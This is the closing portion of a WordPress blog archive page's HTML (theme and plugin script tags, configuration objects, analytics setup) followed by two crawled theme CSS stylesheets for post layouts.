<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js?reload=1238301315" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"6754b772a4","rest_url":"https://joshallan.com/wp-json/","site_url":"https://joshallan.com","plugin_url":"https://joshallan.com/wp-content/plugins/trx_addons/","post_id":"8803","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://joshallan.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"rosaleen","theme_bg_color":"#FFFFFF","theme_accent_color":"#f45376","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://joshallan.com/wp-content/themes/rosaleen/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://joshallan.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=69692779" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.login.js?reload=1307127690" id="trx_addons-login-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.js?reload=1050050544" id="trx_addons-reviews-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js?reload=1821571463" id="trx_addons-sc-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js?reload=171998066" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=2015774822" id="trx_addons_qw_extension-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js?reload=1259761847" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.js?reload=257474974" id="trx_addons-sc_form-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js?reload=1222572630" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js?reload=1444411685" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=1326087117" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/plugins/trx_addons/trx_addons.js?reload=894856871" id="rosaleen-trx-addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js?reload=1065106923" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js?reload=903433486" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js?reload=1145506679" id="tweenmax-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js?reload=1992248888" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"2310503","post":"0","tz":"-7","srv":"joshallan.com","arch_date":"2014/08","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "2310503", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/skip-link-focus-fix/skip-link-focus-fix.js?ver=1&amp;reload=718164793" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/utils.js?reload=886113421" id="rosaleen-utils-js"></script>
<script type="text/javascript" id="rosaleen-init-js-extra">
/* <![CDATA[ */
var ROSALEEN_STORAGE = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"6754b772a4","home_url":"https://joshallan.com","theme_url":"https://joshallan.com/wp-content/themes/rosaleen/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF521B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=rosaleen-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/init.js?reload=2071479358" id="rosaleen-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/skin.js?reload=366602229" id="rosaleen-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=576539284" id="rosaleen-hovers-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc19ecf287"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"August 2014 &#8211; Josh Allan Dykstra","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fc19ecf287"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"August 2014 &#8211; Josh Allan Dykstra","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joshallan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joshallan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://joshallan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://joshallan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":2310503,"store_id":"cc668ea6-f28d-4d10-899d-104a21c74c74","ui":null,"url":"https://joshallan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["2014","August"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 15:47:36 -->

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=1590686739
body_size: -121
content:
.sc_layouts_meta.post_meta {
  margin-top: 0;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=154909121
body_size: 1043
content:
/* Blog layout: Classic 
------------------------- */
body[class*=blog_style_classic] .posts_container.columns_wrap {
  margin-bottom: calc(-1 * (var(--theme-var-grid_gap) + 15px));
}

.posts_container.columns_wrap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_layout_classic {
  position: relative;
  border-color: var(--theme-color-bd_color);
}
.post_layout_classic.format-gallery .post_featured.with_thumb .slider_outer {
  height: 100%;
}
.post_layout_classic.format-gallery .post_featured.with_thumb .slider_outer .slider_container {
  height: 100% !important;
}

.post_layout_classic .post_featured {
  margin-bottom: 1em;
}

.post_layout_classic .post_featured[class*=hover_] {
  display: block;
}

.post_layout_classic .post_header {
  padding-top: 0.02px;
}

.post_layout_classic .post_category {
  margin-bottom: 0.5em;
}

.post_layout_classic .post_title {
  margin: 0;
}

.post_layout_classic blockquote {
  margin: 0;
}

.post_layout_classic .post_header + .post_content {
  padding-top: 1em;
}

.post_layout_classic .post_content + .post_meta {
  margin-top: 1em;
}

.post_layout_classic {
  padding-bottom: 15px;
  /* video */
}
.post_layout_classic .post_meta {
  margin: 0;
}
.post_layout_classic .post_title {
  font-size: 28px;
  margin-top: 12px;
}
.post_layout_classic .format-audio .post_featured .post_audio_title {
  font-size: 24px;
  line-height: 1.3em;
  font-weight: 600;
  margin-top: 0.4em;
  margin-bottom: 0.5em;
}
.post_layout_classic .format-audio .post_featured .post_audio_author {
  font-size: 13px;
}
.post_layout_classic .post_info_audio {
  margin-top: 5px;
}
.post_layout_classic div.mejs-controls div.mejs-button > button {
  border: none;
}
.post_layout_classic div.mejs-controls div.mejs-button.mejs-playpause-button > button {
  background-color: var(--theme-color-bg_color) !important;
}
.post_layout_classic div.mejs-controls div.mejs-button.mejs-volume-button {
  width: 30px;
}
.post_layout_classic div.mejs-controls div.mejs-button.mejs-volume-button > button {
  width: 30px;
  height: 40px;
  line-height: 42px;
}
.post_layout_classic div.mejs-controls .mejs-horizontal-volume-slider {
  margin-left: 5px;
}
.post_layout_classic div.mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 5px;
}
.post_layout_classic div.mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 10px;
}
.post_layout_classic div.mejs-controls .mejs-time-rail {
  margin: 0 12px;
}
.post_layout_classic .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.post_layout_classic .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.post_layout_classic .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 30px;
}
.post_layout_classic .trx_addons_video_player.with_cover .video_hover,
.post_layout_classic .post_featured.with_thumb .post_video_hover {
  width: 65px;
  height: 65px;
  line-height: 65px;
  margin: -32px 0 0 -32px;
  font-size: 17px;
  letter-spacing: -4px;
}
.post_layout_classic .swiper-pagination-bullets {
  display: none;
}
.post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a, .post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a {
  opacity: 1;
  margin-left: 30px;
  margin-right: 30px;
}
.post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a,
.post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a {
  width: 34px;
  height: 34px;
  line-height: 31px;
  margin-top: -17px;
}
.post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap > a:before,
.post_layout_classic .slider_outer_controls_side .slider_controls_wrap > a:before {
  font-size: 13px;
}
.post_layout_classic .swiper-button-next, .post_layout_classic .swiper-button-prev {
  margin-top: -17px !important;
}
